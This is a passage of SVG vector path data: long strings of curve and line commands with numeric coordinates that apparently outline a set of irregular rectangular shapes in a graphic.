			c-0.2-4.5-2.5-6.4-6.9-6.2c-3.1,0.1-6.3-0.2-9.4-0.1c-1,0-1.9,0.7-2.8,1.1c-1.8,0.8-3.6,2.1-5.5,2.3c-1.8,0.2-3.8-0.5-5.7-0.8
			c1.6-0.7,3.1-1.3,4.7-2c-2.4-0.6-5.8-1-6.6,0.3c-2.1,3.4-4.8,2.9-7.8,2.9c-7.4,0-14.9-0.1-22.3,0.2c-1.3,0-3.5,1.5-3.6,2.4
			c-0.3,8.7-0.2,17.5,0,26.2c0,1,1.4,2.6,2.2,2.7c8.2,0.7,16.4,1.5,24.7,1.6c6.1,0.1,12.2-1.1,18.3-1.4
			C757.4,48.2,762.7,48.4,767.9,48.4z M776.3,502.4c3.4,2.7,6.4,1.1,9.2-1.1c2.6-2.1,1.4-4.6,0.3-7.2c-0.5-1.3-0.8-3-0.6-4.4
			c1-6.8,1.4-13.3-1.2-20.1c-1.2-3.1-2.1-3.7-4.7-3.7c-7.8,0.1-15.6,0.2-23.3,0.2c-3.4,0-6.8-0.1-10.2-0.2
			c-5.9-0.2-11.8-0.4-17.7-0.8c-0.8-0.1-1.6-1.3-2.3-2c0.8-0.4,1.6-0.8,2.4-1.1c0.5-0.2,1.1-0.4,1.6-0.6c-0.5-0.3-1-0.9-1.5-0.9
			c-4.6-0.1-9.3-0.2-13.9-0.2c-0.4,0-0.8,0.4-1.2,0.7c0,0,0.3,0.7,0.4,0.7c4.3-0.7,4.2,4,6.3,5.2c4.1,2.2,4.5,4.8,3.7,8.7
			c-0.4,2,0.2,4.3,0.2,6.4c0,4.6,0.5,9.2-0.3,13.7c-0.7,3.9-1.3,3.7,3.4,4.3c2.5,0.3,4.9,1.2,7.3,1.2c9.3,0.1,18.5,0.1,27.8,0.1
			c0,0.5,0,0.9,0,1.4c-3.2,0.3-6.5,0.6-10.6,0.9c2.7,0.2,4.6,0.6,6.4,0.5C764,503.5,770.2,502.9,776.3,502.4L776.3,502.4z
			 M340.2,130.1c3.1,2.8,6.2,5.6,9.2,8.4c2-0.2,3.9-0.3,5.9-0.5c-0.1-0.3-0.1-0.6-0.2-0.9c-1.9,0.5-3.8,1-5.7,1.4
			c0.4-0.9,0.7-2.3,1.3-2.5c3.8-1,7.6-2.1,11.4-2.3c12-0.5,23.9,1.9,35.9-0.4c3.6-0.7,4.6-2.1,4.5-5.4c-0.2-8.1-0.2-16.3-0.3-24.4
			c0-3.7-4-8.1-7.7-8c-5.5,0.1-11,0.8-16.6,1.2c5.2,0.5,10.3,0.5,15.5,0.6c1.2,0,2.4,0.6,3.6,1c-1.1,0.4-2.2,1.2-3.4,1.2
			c-5.5,0.1-11-0.6-16.5,0c-6.9,0.7-14.6-3.3-20.9,2.8c-0.4,0.4-1.6-0.1-2.4,0c-4.5,0.2-9.1,0-13.6,0.7c-2.1,0.3-5.2,1.6-5.8,3.2
			c-1.2,3.4-2.9,5.9-5.8,7.9c-0.3,0.2,0,1.4,0.2,2.1c0.8,1.8,1.9,3.4,2.7,5.2c1.4,2.8,0.9,7.1,6,6.9c0.9,0,1.7,1.4,2.6,2.1
			L340.2,130.1z M444.8,344.9c-2.6-0.4-5.1-1.2-7.7-1.2c-10.8-0.1-21.5-0.1-32.3-0.1c0-0.4,0-0.7,0-1.1c15.8,0,31.6,0,47.5,0
			c-2.1-1.1-4.2-1.6-6.3-1.6c-15.4,0-30.9-0.1-46.3,0.1c-4.2,0.1-9.1-1.4-11.9,3.7c-0.3,0.5-1.8,0.5-2.8,0.5
			c-6.2,0.2-12.5,0-18.7,0.8c-2,0.2-5.3,2.7-5.3,4.2c-0.2,9,0.9,18.1,0.4,27.1c-0.2,3.2,1.1,2.4,2.5,2.4c9.3-0.3,18.7-1.2,28-1.1
			c16.2,0.2,32.5,1.3,48.7,1.2c3.8,0,7.6-3.3,11.4-5.1c-0.2-9,2.4-18-0.2-27c-1.2-4.2-3.6-4.9-7.1-2.7L444.8,344.9z M273.1,56.6
			c-0.4-0.9-0.5-1.9-1.1-2.5c-0.9-0.9-2.3-2.3-3.2-2.1c-1,0.2-1.8,1.8-2.7,2.9c1.4,0.6,2.8,1.3,4.2,1.7c0.9,0.2,2,0,2.9,0
			c-1.6,2.6-3.7,3.1-6.8,2.4c-2.6-0.5-5.7-0.7-8.2,0.2c-4.4,1.5-8.8,3.4-12.4,6.2c-2.1,1.6-4.1,5.2-3.9,7.8c0.4,6,1.9,11.9,3.3,17.8
			c0.3,1.3,2,3.2,3.2,3.3c8.3,0.8,16.7,1.7,25,1.7c11,0,22.1-1.1,33.1-1.3c13.3-0.2,26.6,0,40,0.4c5.5,0.1,7.1-1.4,7-7.2
			c-0.2-7.7,0-15.4-0.1-23c0-0.5-0.7-1.1-1.2-1.6c-1.1-1.1-3.4-2.9-3.4-3c2.6-3.4-0.4-2.4-1.9-2.4c-18.2,0-36.3,0-54.5-0.1
			C286,57.6,279.6,57,273.1,56.6z M301.5,281.1c-0.3-2.9-0.7-5.7-1-8.6c-0.2-2.1,0.6-5.5-2.7-4.8c-7.9,1.7-15.3-2.5-23.4-0.4
			c-6.2,1.6-13.2,0.4-19.8,0.1c-4.2-0.2-8.5-1.2-12.7-1.3c-4.7,0-9.6,1.6-14,0.7c-3-0.6-5.1-0.4-7.6,0.9c-0.6,0.3-2.1,0.1-2.3-0.3
			c-1.7-3.9-5-2.5-7.9-2.5c-1.8,0-3.6,0.1-5.4,0.1c-11.8,0-23.7,0-35.5,0c1.4,1.3,2.9,1.6,4.4,1.6c6.5,0,12.9-0.2,19.4-0.2
			c6,0,11.9,0.1,17.9,0.2c0.9,0,1.9,0.4,2.8,0.6c-0.9,0.1-1.8,0.4-2.7,0.4c-13.1,0.1-26.3,0.1-39.4,0c-3.2,0-4.3,1-4.2,4.3
			c0.2,5.4-0.2,10.9-0.2,16.3c0.1,6.1-0.6,6.7-6.9,5.5c-0.3-2.9-0.9-5.8-1-8.8c-0.2-5.5,0-11-0.2-16.4c0-0.9-1.3-2.6-1.9-2.5
			c-8.5,0.2-16.9,0.6-25.4,1c-1.3,0.1-2.6,0.8-3.8,0.7c-6.1-0.3-12.3-1.1-18.4-1.2c-10.3-0.2-20.6-0.1-30.9,0.2
			c-5.4,0.2-10.8,1.6-15.9-1.3c-0.8-0.5-2.2,0.1-3.4,0.3c-2.8,0.5-5.6,1.3-8.4,1.5c-6.3,0.3-12.6,0.1-18.8,0.4c-4,0.2-5.5,2.6-5,6.6
			c0.7,5.3,1.2,10.5,1.7,15.8c0.2,1.6-3.4,4.3,1.5,4.6c1.8,0.1,3.6,1.9,5.4,1.9c9.7,0,19.5-0.4,29.2-0.7c7.6-0.2,15.2-0.2,22.7-0.9
			c2.9-0.2,5.8,3,8.6,0c0.1-0.1,0.3,0.1,0.5,0.1c2.2,0.5,4.4,1.4,6.5,1.3c5.3-0.2,10.6-1.2,16-1.3c7.8-0.2,15.8,0.8,23.5-0.1
			c5.9-0.6,11.6-3.2,17.7-1.4c1.4,1,2.9,2.8,4.3,2.8c9.1,0,18.2-0.5,27.3-0.6c17.7-0.1,35.3-0.1,53-0.1c0.1,0,2.9-1.5,1.3,1.1
			c-0.1,0.1,0.2,0.6,0.3,0.6c3,0,6,0,9-0.1c0-0.2,0-0.4,0-0.6c-1.4-2.6,1-1.1,1.3-1c3,0.4,6,1.4,9,1.4c8,0,16-0.2,24-0.6
			c4.5-0.2,9.1-0.8,9.8-6.8C300.2,286.8,300.9,283.9,301.5,281.1c3.8,0.7,4.5-0.6,3.3-5.5C304,277.1,302.8,279.1,301.5,281.1z
			 M78.5,86.4c-0.7-1-1.3-2-2-2.9c-0.2,0.7-0.6,1.8-0.5,1.9c0.8,0.4,1.7,0.6,2.6,0.9c-0.4,1.6-0.8,3.2-1.1,4.8
			c-0.5,2.9,0.8,4.5,3.8,4.4c13.8-0.4,27.7-0.9,41.5-1.3c8.2-0.3,16.6-1.5,24.7-0.5c8.8,1.2,18.2-3.5,26.5,2.2
			c6.1-1.8,12.3-3.5,18.4-5.3c0.3-0.1,0.4-1.7,0.3-1.8c-3.1-1.5-0.9-2.7,0.2-3.9c0.5-0.6,1.8-1,1.8-1.5c0.3-4.6,0.8-9.2,0.3-13.7
			c-0.3-2.6-1.9-5.8-3.9-7.2c-5.4-3.6-11.9-3.8-18.3-4c-17.6-0.8-35.3-1.7-52.9-2.7c-6-0.3-10.3,0-16.4,1.9c-0.6,0.2-1.3,0.1-2,0.1
			c-8.1,0-16.1,0.2-24.2,0c-2.6-0.1-2.5,0.4-2,2.7c1.3,5.6,2.1,11.3,3.1,17c0.1,0.7,0.4,1.6,0.9,2.1C83.1,83.1,83.1,83.4,78.5,86.4z
			 M171.2,174.8c0.2,3.3,1.5,4,5.4,3.8c3.8-0.2,7.5,0.2,11.3,0.3c8.6,0.2,17.2,0.7,25.7,0.5c10.5-0.3,20.9-1.3,31.3-1.8
			c5-0.2,10.1,0.6,14.9-0.3c9.8-1.8,19.4-3,29.3-0.7c6.8,1.6,10.5-1.6,11.5-8.5c1-7.1-1.4-14.6,2.5-21.3c0.2-0.3-0.7-1.6-1.2-1.7
			c-6.1-1.1-12.2-2.6-18.4-3c-7.2-0.5-14.5-0.2-21.8-0.2c-1.2-0.1-2.3-0.3-3.5-0.4c-2.1-0.2-4.2-0.5-6.4-0.6
			c-14.6-0.2-29.1-0.5-43.7-0.6c-3.4,0-6.9,0.5-10.3,0.8c0.2,0.3,0.3,0.6,0.5,0.9c0.1-0.1,0.2-0.3,0.3-0.4l0,0
			c-0.5,0.8-1.1,2.3-1.6,2.3c-7.7-0.1-15.4-0.2-23.2-0.6c-1.7-0.1-2.5-0.7-2.3,2c0.4,5,0.7,10.4-0.5,15.2c-1.3,5.1-1.3,9.7,0.1,14.5
			L171.2,174.8z M76.4,141.7c-2.4-0.5-4.9-1.6-7.3-1.5c-6.7,0.4-13.9-1.7-20.1,2.7c-0.9,0.6-1.9,2-2.5,1.8c-6.9-2.5-13.4,0-19.9,1.8
			c-0.9,0.2-2.2,3-1.8,3.5c4.6,6.1,1.3,12.3,0.8,18.5c-0.1,1.7-0.7,4.4,0.1,5.1c1.6,1.2,4,1.6,6.2,1.8c2.1,0.2,4.3-0.6,6.4-0.3
			c4,0.5,7.9,1.7,11.9,2.1c3.1,0.3,6.2-0.8,9.3-0.6c13,0.7,26,1.7,38.9,2.3c11,0.5,22,1.2,33,0.8c8.3-0.3,16.6-2,24.8-3.2
			c0.7-0.1,1.6-0.8,1.7-1.4c1.1-4,3.5-7.4,2.7-12.1c-0.8-5.2-0.2-10.8,0.9-16c0.6-3-0.1-3.5-2.4-3.8c-1-0.2-2.1-0.6-4.3-1.2
			c3.4-0.3,5.5-0.4,7.6-0.6c0-0.5,0-1,0-1.5c-5.2,0-10.3,0-15.5,0c-0.3,0-0.9,0.1-0.9,0.3c-1,4.2-4.7,2.6-7,2.7
			c-13.6,0.2-27.1,0.1-40.7-0.2c-7.4-0.1-14.8-0.7-22.2-1c2.6-0.3,5.2-0.5,7.8-0.8c-0.1-0.6-0.2-1.2-0.3-1.7
			C81.3,139.9,78.9,140.8,76.4,141.7z M282.4,385.6c-2.8-0.4-5.7-0.8-8.5-1.2c0,0.4,0,0.7-0.1,1.1c2.9,0,5.8,0,8.7,0
			c-0.3,0.4-0.6,1-1,1.1c-4.7,0.6-9.4,1.3-14.1,1.7c-0.8,0.1-1.8-1.3-2.7-2c0.7-0.4,1.4-0.8,2.1-1.2c-0.3-0.4-0.6-1.1-1-1.2
			c-4.2-0.4-8.4-1.2-12.5-0.9c-7,0.6-13.8,2.2-20.8,2.8c-4.3,0.4-8.6-0.3-12.9-0.5c0-0.5,0-1,0.1-1.5c3.6,0,7.2,0.1,10.7,0
			c1.2,0,2.4-0.5,3.5-0.7c-1.2-0.4-2.3-0.9-3.5-1.1c-1-0.2-2-0.1-3-0.1c-8.4,0.5-16.9,1-25.3,1.7c-1.2,0.1-6.5-1.6-2.4,3.2
			c0.3,0.3-0.7,1.7-0.4,2.2c0.8,1.6-6,3.3,0.1,4.5c0.1,0,0.1,0.6,0.1,0.9c0,3,0,5.9-0.2,8.8c0,0.7-0.8,1.9-1.3,1.9
			c-5.5,0.3-2.2,3.6-1.7,5.6c0.4,1.5,2,2.5,2.6,4c2.8,7,9.6,7.3,15,7.4c13.7,0.2,27.4-1.2,41.1-1.8c8.4-0.4,10.7-2.5,10.8-10.7
			c0-5.1-0.3-10.3,0-15.4c0.1-1.5,1.7-2.9,2.5-4.4c0.6,1.3,1.6,2.5,1.7,3.8c0.6,7.7,1,15.5,1.4,23.3c0.2,3.2,1.9,4.9,4.8,4.9
			c17.9,0.4,35.8,0.7,53.7,0.9c6.8,0.1,6.8,0,5.4-6.9c-0.2-1-0.4-2-0.4-3c-0.2-7-0.2-14.1-0.7-21.1c-0.1-1.3-1.6-3.3-2.7-3.5
			c-7-1.3-14-2.3-21.1-3.3c-0.6-0.1-1.2,0.2-1.9,0.3c0.5,0.5,1,1,1.5,1.4c0.4,0.3,0.9,0.4,1.3,0.6c-0.4,0.1-0.8,0.3-1.2,0.4
			c-0.8,0.1-1.7,0.1-2.5,0.1c-2.6,0.1-2.5,0.1-1.9-1.6c0.1-0.3-0.5-1.2-0.8-1.2c-7.4,0.3-14.7,0.6-22.1,0.9l0.1-0.1
			C282.9,385.6,282.7,385.6,282.4,385.6z M523.6,419.8c10.1-1.5,20.2-3.2,30.3-4.4c3.5-0.4,4.5-1.9,4.4-5
			c-0.3-6.3-0.5-12.5-0.6-18.8c0-2.6-0.9-3.8-3.6-3.8c-5.1-0.1-10.2-0.6-15.4-0.6c-12.9,0-25.9,0.1-38.8,0.3c-3.2,0.1-5.8,1.4-6,5.2
			c-0.2,5.9-0.4,11.7-0.6,17.6c0,1.1,0.3,2.5-0.2,3.3c-3.6,5.6-2.9,8.3,3.3,8.1c9.1-0.2,18.1-1.3,27.2-2.1c4.1,0.7,8.1,1.8,12.2,1.9
			c11.1,0.2,22.2-0.4,33.3-0.2c8.4,0.1,16.8,1.1,25.2,1.4c2.8,0.1,6.4,0.4,8.2-1.2c4.6-3.9,9.5-2.1,14.3-2.4c-2.7,0.5-5.4,1-8.1,1.5
			c6.6,0.6,13.1,0.1,19.5,0.1c9.1,0,18.3,0.6,27.4,0.6c7.8,0,15.6-0.3,23.4-0.6c8-0.4,16-1.1,24-1.5c2.7-0.1,2.2-1.1,1.8-3.2
			c-0.7-3.3-0.6-6.7-0.7-10c-0.2-5.5-0.2-11-0.3-16.5c0-0.5-0.7-1.1-1.2-1.6c-0.6-0.6-1.1-1.3-1.7-1.9c0.8-0.2,1.6-0.4,2.4-0.5
			c1.1-0.1,2.2-0.2,3.3-0.3c-20.6-1.8-41.3-2.6-61.9-1.2c0,0.5,0,1,0,1.5c10.9,0,21.8,0,32.7,0c-4,0.9-7.9,1.4-11.8,1.5
			c-8.8,0.2-17.5,0.1-26.3,0.4c-0.9,0-2.5,1.7-2.5,2.7c-0.1,4.4,0.4,8.9,0.2,13.3c-0.1,4.6-0.6,9.2-1.3,13.8
			c-0.1,0.8-2.3,1.5-3.6,1.7c-0.6,0.1-2.1-1.1-2-1.6c0.8-8,1.7-16,2.6-24.1c0.6-5.8-1-7.2-6.7-6.5c-5.2,0.6-10.4,1.6-15.6,1.1
			c-7.7-0.7-15.4-2.6-23.1-3.9c-0.6-0.1-1.7-0.2-1.9,0.1c-2.9,4.1-7,2.3-10.8,2.4c-2.3,0.1-4.8-0.5-6.8,0.3c-1.5,0.6-3,3-3,4.7
			c0,8.5-1.3,17,1.4,25.3c0.2,0.5-0.5,1.8-1.1,2c-3.5,1.3-6.9,1.7-10.7,0.6c-3.3-0.9-6.9-1.4-10.3-1.2
			C537.4,418.4,530.5,419.2,523.6,419.8z M141.2,346.3c-2.7-0.9-5.4-2-8.2-2.7c-1.3-0.3-3.1-0.5-4.2,0.1c-5.3,2.9-11.1,3.1-16.9,2.8
			c-2.4-0.1-4.8-0.4-7.2-0.7c2.7-0.5,5.4-1,8.1-1.5c0.2,0,0.4-0.3,0.7-0.6c-4.9-0.3-9.7-0.6-14.5-0.8c-0.6,0-1.2,0.3-1.8,0.4
			c0.1,0.4,0.2,0.8,0.4,1.1c0.6,0.5,1.2,0.8,1.9,1.3c-0.9-0.1-1.8-0.4-2.7-0.3c-1.2,0.1-2.3,0.6-3.5,0.9c0.7,1,1.3,2.1,2,3.1
			c0.6,1,1.8,2.1,1.7,3.1c-0.6,6.9-1.2,13.8-2.2,20.7c-0.8,5.3-0.9,5.7,4.9,5.7c17.7,0.1,35.4,0.1,53,0.2
			c13.1,0.1,26.2,0.1,39.3,0.4c10.2,0.2,20.5,0.7,30.7,1c2.5,0.1,5.4,0.6,7.4-0.5c2.9-1.7,6.8-4.4,7.1-7.1c1-8.1,0.4-16.4,0.4-24.7
			c0-0.8-0.1-2.2-0.5-2.4c-3.3-1.5-6.5-3.1-10-4.1c-1.3-0.4-3.3,0.7-4.6,1.6c-1.9,1.3-3,1.1-4.8-1c-0.4-0.5-1.5-0.7-2.1-0.5
			c-8.2,3.3-9.9,3.4-17,0.9c-0.4-0.1-0.9,0.1-1.3,0.2c-2,0.5-4.1,1.6-6,1.5c-7.5-0.3-14.9-1-22.4-1.6c0,0.1,0,0.2,0,0.3
			c1.7,0.2,3.4,0.4,5.1,0.6c0,0.2,0,0.5,0,0.7C163,345.2,152.1,345.8,141.2,346.3c1.4-1.3,2.9-2.5,4.7-4c-2.2,0.4-4.2,0.8-6.3,1.2
			C140.2,344.4,140.7,345.4,141.2,346.3z M265.6,301c7.2,2.7,8.1,3.3,7.8,9.3c-0.2,3.7-1.3,7.4-2.2,11c-0.2,0.8-1.4,1.4-2.1,2
			c-0.6-0.8-1.1-1.7-1.7-2.5c-0.5-0.6-1-1.1-1.5-1.6c0.2,0.6,0.6,1.4,0.4,1.9c-0.4,1.1-1.2,2.2-1.8,3.2c-3.9-2.5-3,1.9-4.3,3.1
			c-0.4,0.3-0.1,1.4-0.1,2.1c0.7-0.3,1.3-0.5,2-0.9c1.3-0.7,2.6-1.6,3.9-2.3c-0.2,1.7-0.2,3.5-0.5,5.2c-0.2,1.2-0.4,2.7-1.2,3.5
			c-2.3,2.4-0.2,3.1,1.3,3.2c9.9,0.6,19.7,1.1,29.6,1.4c7.2,0.2,14.4,0,21.6-0.3c2.1-0.1,4.2-1.6,6.3-2.1c1.5-0.4,3.3-0.7,4.8-0.3
			c4.4,1,8.7,3.2,13,3.2c11.1,0,22.1-1,33.2-1.4c11.9-0.5,23.9-0.7,35.8-1c0.6,0,1.1-0.3,1.7-0.4c-0.3-0.2-0.5-0.5-0.8-0.4
			c-3.5,0.3-1.9-2.4-2-3.8c-0.1-7.4,2.7-14.7,0.2-22.2c-0.6-1.8-0.1-3.6,2.5-2c0.7,0.4,1.5,0.6,2.2,1c-0.3-0.9-0.4-2.2-1.1-2.6
			c-2.1-1.3-4.3-3-6.5-3.1c-8.5-0.3-17.1,0.2-25.6-0.2c-11.1-0.4-22.4,0.8-33.3-2.8c-3.6-1.2-7.9-0.6-11.9-0.6
			c-0.6,0-1.9,1.3-1.8,1.5c0.7,1.6,0.8,1.7-0.9,1.7c-3.1-0.1-6.2-0.6-9.2-0.5c-5.1,0.2-10-5.4-15.5-0.1c-1.4,1.4-5.6-0.2-8.5-0.4
			c-0.8-0.1-1.5-0.1-2.3,0c-5.9,0.5-11.8,1.2-17.7,1.5c-1.7,0.1-3.5-0.9-5.3-1.3c1.7-0.2,3.4-0.3,5.1-0.5c0.3,0,0.7,0.1,0.9-0.1
			c0.5-0.3,1-0.7,1.5-1.1c-0.5-0.3-1.1-0.8-1.6-0.7C275.3,300.6,270.5,300.8,265.6,301z M304.8,140.7c0.1,0.6,0.1,1.2,0.2,1.9
			c2.6,0,5.2-0.1,7.8,0.1c1,0.1,2,0.9,3,1.4c-0.6,0.7-1.2,1.7-2,2.2c-3.2,1.7-4.3,4.6-4.1,7.8c0.2,6,1.1,11.9,1.1,17.8
			c0,3.9,2.2,5.1,5,5.2c4.4,0.2,8.9-0.3,13.4-0.3c15.2-0.3,30.4-0.6,45.7-0.7c22.6,0,45.1,0.2,67.7,0.4c4.3,0,4.2-2.1,3.7-5.4
			c-0.6-3.5-2.3-7,0.6-10.8c1-1.2,2.9-5.2-0.7-7.2c-0.1-0.1,0.7-1.4,0.6-1.9c-0.7-3.1-1.3-8.6-2.5-8.8c-9-1.1-18.1-1.4-27.2-1.6
			c-10.8-0.3-21.7-0.3-32.5-0.3c-16.3,0-32.5,0.2-48.8,0.3C325.4,140.8,315.1,140.7,304.8,140.7z M253.3,119.7c0.3,0,0.5,0,0.8,0
			c-0.3-5-0.3-10.1-1-15.1c-0.6-4-6.1-7.3-8.6-5.3c-3.6,2.9-7.4,2.2-11.3,2.2c-3,0-6,0-8.9,0c-6.6,0.1-13.2,0.4-19.8,0.5
			c-2.7,0-5.4-0.6-8-0.2c-2.6,0.4-5.3,0.4-4.8,5c0.6,5.6-0.6,11.3-1.1,17c-0.1,0.9-0.8,1.7-1.2,2.5c-0.4-0.7-0.8-1.5-1.3-2.2
			c-1.1-1.7-2.2-3.1-3.1,0.1c0,0.1-1.6,0-1.6,0c0-4.3-0.4-8.7,0.2-12.9c0.4-2.7-1.4-7.9-4.1-8.4c-11.1-2-22.4-0.6-33.5-1.5
			c-6.7-0.5-13.6,0.4-20.2-0.7c-4.5-0.7-6,1-7.6,4.3c-3.8,7.9-2.2,16.3-2,24.5c0.1,5.4,2.4,6.4,7.7,5.9c11.6-1.1,23.2-1.8,34.9-2.3
			c5.7-0.2,11.5,1.1,17.2,0.9c2.5-0.1,4.9-2.4,7.3-3.6c0.5-0.2,1.3,0.3,1.9,0.6c0.6,0.3,1.2,0.8,1.8,1.3c0-0.7-0.1-1.4,0.1-2
			c0.2-0.7,0.7-1.3,1.3-1.7c0.2-0.2,1.1,0.1,1.3,0.5c2.2,4.2,6.4,4.9,10.2,5.2c9.4,0.7,18.9,0.8,28.3,0.8c7.4,0,14.8-0.5,22.3-0.9
			c2.5-0.1,3.3-1,2.8-3.8C252.9,127.1,253.3,123.3,253.3,119.7z M408.7,423.5c-0.3-0.1,0.1,0,0.5,0.2c1,0.7,2.1,1.4,3.1,2.1
			c-1.3,0.3-2.6,0.9-3.9,0.8c-3-0.1-5.9-0.7-8.9-0.6c-4.2,0.2-8.3,1.4-12.5,1.2c-10.7-0.5-21.3-1.4-32-2.2c-0.4,0-0.8,0.2-1.2,0.4
			c-2.3,1.2-4.4,3.3-6.8,3.6c-6.7,0.8-13.6,0.7-20.3,1.2c-2.9,0.2-6.2,0.3-8.7,1.6c-2,1-4.3,3.8-4.3,5.8c0,5.2,2,10.4,1.9,15.6
			c-0.1,7.2,1.8,8.1,8.7,8.2c12.9,0.2,25.8-0.4,38.8-0.7c6.2-0.1,12.3-0.3,18.5-0.6c0.5,0,1.2-0.8,1.4-1.4c0.1-0.3-0.8-0.9-1.2-1.4
			c0.6,0,1.3-0.1,1.9,0c2.1,0.3,4.2,1.1,6.2,1c1.9-0.1,3.9-1.7,5.6-1.4c7.1,1.3,14.1-3.9,21.1,0c0.4,0.2,1.2-0.4,1.8-0.4
			c6.3,0.1,12.6,0.5,18.8,0.4c4.1-0.1,8.6-0.2,12-1.9c1.4-0.7,0.5-5.9,0.7-9.1c0.1-1.3,0.2-2.7,0.3-4c0.3-4,0.7-7.9,0.9-11.9
			c0-0.5-0.9-1-1.4-1.5c-0.8,4.8-1.3,0.7-2.1,0c-1.1-0.8-2.5-1.8-3.8-1.7c-5.4,0.1-10.6,0.4-16-0.9c-3.7-0.8-7.6-0.2-11.5-0.2
			c0-0.3,0-0.6,0-0.9c7.3,0,14.6,0,21.9,0c0-0.5,0-0.9,0-1.4C428.1,423.5,418.1,423.5,408.7,423.5z M278.2,345.1c0-0.1,0-0.3,0-0.4
			c-2.2,0-4.3,0-6.5,0c-0.3,0-0.9-0.6-0.8-0.8c0.5-1.7,0.5-1.8-1-1.8c-5.5,0.1-11-0.2-16.4,0.7c-10.2,1.8-10.5,2.5-10,13.6
			c0.3,6.6,1.2,13.3,0.9,19.9c-0.2,3.2,0.7,3.7,3.2,3.8c6.3,0.2,12.6,0.5,18.8,0.8c8.6,0.4,17.1,1.3,25.7,1.4
			c17.6,0.2,35.1,0.1,52.7-0.3c2.9-0.1,6.5,1.7,8.4-4.8c3-10.5,0.6-19.7-1.6-29.4c-0.1-0.5-1.3-1.2-1.9-1.1
			c-6.6,1.2-12.6-5.7-19.5-1.3c-0.8,0.5-2.6-1-4-1.1c-1.9-0.1-3.9,0.1-5.8,0.3c-1,0.1-1.9,1-2.9,1c-4.9-0.1-9.8-0.4-14.6-0.7
			c-3.3-0.2-6.5-1.1-9.8-1C288.1,344,283.1,344.7,278.2,345.1z M417.3,56.9c0-0.2,0-0.5,0-0.7c8.9,0,17.9,0,26.8-0.1
			c1,0,2.1-0.8,3.1-1.2c-1.2-0.4-2.3-1.1-3.5-1.1c-9.8-0.1-19.6-0.2-29.3,0.1c-6,0.2-12.7-2-17.6,3.8c-0.3,0.3-1.3,0-1.9-0.1
			c-7.7-0.7-15.5-1.8-23.2-2c-3.2-0.1-6.5,1.5-9.8,2.5c-0.4,0.1-0.7,0.8-1.1,1.2c0.5,0.2,0.9,0.4,1.4,0.5c0.8,0,1.7-0.3,2.5-0.1
			c1.8,0.5,3.5,1.2,5.3,1.8c-1.6,0-3.3-0.2-4.8,0.1c-2,0.4-5.6,1.2-5.6,1.8c0.4,9.3,0.9,18.6,2,27.8c0.4,3.6,0.9,3.5,3.8,1.9
			c0.3-0.2,0.6-0.3,0.9-0.3c2.9,0,5.8,0,8.7,0.2c4.9,0.2,9.9,0.8,14.8,0.8c7.6,0,15.2-0.5,22.8-0.7c9.8-0.2,19.6-0.2,29.4-0.3
			c2.7,0,4.5-0.5,4.5-4.2c0.1-6.9,1-13.9,1.5-20.8c0.2-2.3,0-2.2-2-2.7c-0.4-0.1-1-1.4-0.8-1.9c1.3-3.9-1.1-4.7-4.1-4.8
			C433.2,57.7,425.2,57.3,417.3,56.9z M486.9,499.8c0.2-0.3,0.3-0.6,0.5-1c5.8-0.5,11.5-1,17.2-1.7c0.7-0.1,1.9-1.7,1.8-2.5
			c-0.3-7.5-1.4-15.1-1.3-22.6c0.1-8.1,0.2-8.5-7.7-8.1c-0.8,0-1.7,0.1-2.5,0.4c-0.7,0.2-5.2-0.7-0.6,1.6c-0.3,0.5-0.6,1.4-0.9,1.4
			c-3.6,0.2-7.2,0.3-10.8,0.3c-0.1,0-0.4-1.1-0.3-1.6c0.1-0.5,0.7-0.8,1.1-1.2c-0.6,0-1.3-0.1-1.8,0.1c-1.5,0.7-2.9,2.1-4.4,2.2
			c-18.1,0.5-36.3,0.8-54.4,1.1c-5.8,0.1-6.8,1.7-6.5,7.7c0.2,3.8,1.8,7.5-0.2,11.6c-1.2,2.5,0.3,6.3,0.8,9.5c0,0.3,1.3,0.5,2,0.5
			c5.5,0.3,11.1,0.5,16.6,0.8c2.1,0.1,2,0.1,2.7-2.4c0.1-0.4,0.9-1,1.4-1c3.4,0.3,6.9,0.8,10.3,1.1c5.8,0.4,11.5,2,17.5,0.1
			c3.7-1.2,8.3-0.5,12.3,0.2C482.4,496.7,484.6,498.6,486.9,499.8z M339.5,424c8.2-0.3,17.1-0.7,26.1-1c-2.8-1-5.6-1.2-8.3-1.6
			c-0.6-0.1-1.1-0.7-1.6-1c0.6-0.1,1.2-0.2,1.7-0.2c7.4,0.1,14.8,0.1,22.2,0.2c10.6,0.2,21.2,0.4,31.8,0.5c2.3,0,4.6-0.3,6.9-0.5
			c-4.9-0.9-8.4-3.9-6.9-7.3c2.7-5.8,1.3-11.7,1.1-17.5c-0.2-5.2-3.4-7.9-8.7-7.9c-7.6,0-15.3,1.4-22.7,0.3
			c-5.2-0.8-10.7,2.7-15.7-1.2c-0.7-0.6-3.6-2.4-4.8,1.1c-0.3,0.8-4.3,1.4-5.4,0.5c-4.3-3.2-7.2,1.1-10.8,1.7
			c-1.2,0.2-2.4,3.5-2.6,5.5c-0.4,4.9,1.3,10.7-0.7,14.6c-2.5,4.7-0.8,8.6-1,12.9C340,423.7,339.2,424.3,339.5,424z M168,339.8
			c0.1-0.3,0.1-0.6,0.2-0.9c-2.3,0-4.6,0.1-6.9-0.1c-0.8-0.1-1.6-0.8-2.3-1.2c0.7-0.2,1.4-0.4,2.1-0.5c7.1-0.6,14.2-0.9,21.2-1.7
			c1.4-0.2,3.6-1.8,3.6-2.9c0.6-8.3,0.8-16.5,0.9-24.8c0-2.3-1.2-3.8-4.2-3.5c-4.1,0.4-8.4,0.3-12.5-0.1
			c-15.7-1.3-31.3-1.2-46.9,0.6c-2.9,0.3-4.7,0.9-3.9,4.6c1.5,6.8-1.1,13.5-0.6,20.5c0.5,6.1,2.2,9.8,8.6,9.9
			C140.8,340,154.4,339.8,168,339.8z M696.8,339.3c0,0.5,0.1,1,0.1,1.5c4.8-0.8,10.2,2.6,14.5-2.5c0.4-0.5,1.8-0.2,2.8-0.3
			c0,0.3,0.1,0.7,0,1c-0.5,1.5-0.5,1.6,0.8,1.6c7.2-0.1,14.5-0.4,21.7-0.5c9.6-0.1,19.2-0.3,28.9-0.1c4.5,0.1,6-2.3,6.2-6
			c0.4-7.8,0.6-15.6,0.8-23.4c0.2-6.5-0.4-7.1-6.8-7.4c-1.5-0.1-3,0-4.5,0.1c-14.7,0.9-29.4,1.8-44.1,2.7c-1.5,0.1-3.6,0.4-4.6-0.4
